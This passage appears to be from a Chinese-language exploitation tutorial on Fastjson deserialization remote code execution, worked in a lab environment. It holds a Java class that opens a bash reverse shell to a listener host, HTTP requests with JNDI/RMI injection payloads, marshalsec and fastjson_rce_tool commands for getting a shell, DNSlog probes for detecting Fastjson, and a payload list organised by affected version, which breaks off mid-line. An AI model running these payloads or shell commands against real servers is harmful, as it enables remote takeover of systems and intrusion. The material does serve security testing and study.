String[] commands = {"/bin/bash", "-c", "bash -i >& /dev/tcp/192.168.56.1/9090 0>&1 &"};
Process pc = rt.exec(commands);
pc.waitFor();
} catch (Exception e) {
}
}
}
|
1
| {"/bin/bash", "-c", "bash -i >& /dev/tcp/192.168.56.1/9090 0>&1 &"}
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
| POST / HTTP/1.1
Host: 192.168.56.1:8090
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.131 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Length: 157
{
"b":{
"@type":"com.sun.rowset.JdbcRowSetImpl",
"dataSourceName":"rmi://192.168.56.1:9999/Evil",
"autoCommit":true
}
}
|


1
| java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.RMIRefServer "http://192.168.56.1:8989/#Evil" 9999
|
1
| python -m http.server --bind 192.168.56.1 8989
|

使用 fastjson_rce_tool 快速getshell
https://github.com/wyzxxz/fastjson_rce_tool
1
| java -cp fastjson_tool.jar fastjson.HRMIServer 192.168.56.1 8888 "bash=bash -i >&/dev/tcp/192.168.56.1/9090 0>&1"
|

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
| POST / HTTP/1.1
Host: 192.168.56.1:8090
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.131 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Length: 129
{
"b": {
"@type": "com.sun.rowset.JdbcRowSetImpl",
"dataSourceName": "rmi://192.168.56.1:8888/Object",
"autoCommit": true
}
}
|

fastjson/1.2.47-rce
目标环境是openjdk:8u102,这个版本没有com.sun.jndi.rmi.object.trustURLCodebase的限制,我们可以简单利用RMI进行命令执行。
环境搭建
使用 vulhub 搭建

GetShell
使用 nc 监听得到反弹shell
Evil.java
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
|
import java.lang.Runtime;
import java.lang.Process;
public class Evil {
static {
try {
Runtime rt = Runtime.getRuntime();
String[] commands = {"/bin/bash", "-c", "bash -i >& /dev/tcp/192.168.56.1/9090 0>&1 &"};
Process pc = rt.exec(commands);
pc.waitFor();
} catch (Exception e) {
}
}
}
|
1
| {"/bin/bash", "-c", "bash -i >& /dev/tcp/192.168.56.1/9090 0>&1 &"}
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
| POST / HTTP/1.1
Host: 192.168.56.1:8090
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.131 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Length: 157
{
"b":{
"@type":"com.sun.rowset.JdbcRowSetImpl",
"dataSourceName":"rmi://192.168.56.1:9999/Evil",
"autoCommit":true
}
}
|


1
| java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.RMIRefServer "http://192.168.56.1:8989/#Evil" 9999
|
1
| python -m http.server --bind 192.168.56.1 8989
|

漏洞检测
未知目标是否使用 Fastjson ,但站点有原始报错回显
如果站点有原始报错回显,可以用不闭合花括号的方式进行报错回显,报错中往往会有fastjson的字样
例如

无回显,通过DNS回显的方式盲区分 Fastjson 和 Jackson
我使用以下payload测试
1
| {"zeo":{"@type":"java.net.Inet4Address","val":"745shj.dnslog.cn"}}
|

最终收到dnslog

最新版本1.2.67依然可以通过dnslog判断后端是否使用fastjson
1
2
| {"@type":"java.net.Inet4Address","val":"dnslog"}
{"@type":"java.net.Inet6Address","val":"dnslog"}
|
畸形的
1
| {"@type":"java.net.InetSocketAddress"{"address":,"val":"dnslog"}}
|

POC:
要嵌套在里面zeo里面
1
2
3
4
5
6
7
8
9
| {"zeo":{"@type":"java.net.Inet4Address","val":"dnslog"}}
{"@type":"java.net.Inet4Address","val":"dnslog"}
{"@type":"java.net.Inet6Address","val":"dnslog"}
{"@type":"java.net.InetSocketAddress"{"address":,"val":"dnslog"}}
{"@type":"com.alibaba.fastjson.JSONObject", {"@type": "java.net.URL", "val":"dnslog"}}""}
{{"@type":"java.net.URL","val":"dnslog"}:"aaa"}
Set[{"@type":"java.net.URL","val":"dnslog"}]
Set[{"@type":"java.net.URL","val":"dnslog"}
{{"@type":"java.net.URL","val":"dnslog"}:0
|
多版本payload集合
影响版本:
fastjson<=1.2.24
exp:
1
| {"@type":"com.sun.rowset.JdbcRowSetImpl","dataSourceName":"rmi://x.x.x.x:1099/jndi", "autoCommit":true}
|
影响版本:
fastjson<=1.2.41
前提:
autoTypeSupport属性为true才能使用。(fastjson>=1.2.25默认为false)
exp:
1
| {"@type":"Lcom.sun.rowset.JdbcRowSetImpl;","dataSourceName":"rmi://x.x.x.x:1098/jndi", "autoCommit":true}
|
影响版本:
fastjson<=1.2.42
前提:
autoTypeSupport属性为true才能使用。(fastjson>=1.2.25默认为false)
exp:
1
| {"@type":"LLcom.sun.rowset.JdbcRowSetImpl;;","dataSourceName":"ldap://localhost:1399/Exploit", "autoCommit":true}
|
影响版本:
fastjson<=1.2.43
前提:
autoTypeSupport属性为true才能使用。(fastjson>=1.2.25默认为false)
exp:
1
| {"@type":"[com.sun.rowset.JdbcRowSetImpl"[{,"dataSourceName":"ldap://localhost:1399/Exploit", "autoCommit":true}
|
影响版本:
fastjson<=1.2.45
前提:
autoTypeSupport属性为true才能使用。(fastjson>=1.2.25默认为false)
exp:
1
| {"@type":"org.apache.ibatis.datasource.jndi.JndiDataSourceFactory","properties":{"data_source":"ldap://localhost:1399/Exploit"}}
|
影响版本:
fastjson<=1.2.47
exp:
1
2
3
4
5
6
7
8
9
10
11
| {
"a": {
"@type": "java.lang.Class",
"val": "com.sun.rowset.JdbcRowSetImpl"
},
"b": {
"@type": "com.sun.rowset.JdbcRowSetImpl",
"dataSourceName": "ldap://x.x.x.x:1999/Exploit",
"autoCommit": true
}
}
|
影响版本:
fastjson<=1.2.62
exp:
1
| {"@type":"org.apache.xbean.propertyeditor.JndiConverter","AsText":"rmi://127.0.0.1:1098/exploit"}"
|
影响版本:
fastjson<=1.2.66
前提:
autoTypeSupport属性为true才能使用。(fastjson>=1.2.25默认为false)
exp:
1
2
3
4
5
6
7
| {"@type":"org.apache.shiro.jndi.JndiObjectFactory","resourceName":"ldap://192.168.80.1:1389/Calc"}
{"@type":"br.com.anteros.dbcp.AnterosDBCPConfig","metricRegistry":"ldap://192.168.80.1:1389/Calc"}
{"@type":"org.apache.ignite.cache.jta.jndi.CacheJndiTmLookup","jndiNames":"ldap://192.168.80.1:1389/Calc"}
{"@type":"com.ibatis.sqlmap.engine.transaction.jta.JtaTransactionConfig","properties": {"@type":"java.util.Properties","UserTransacti
|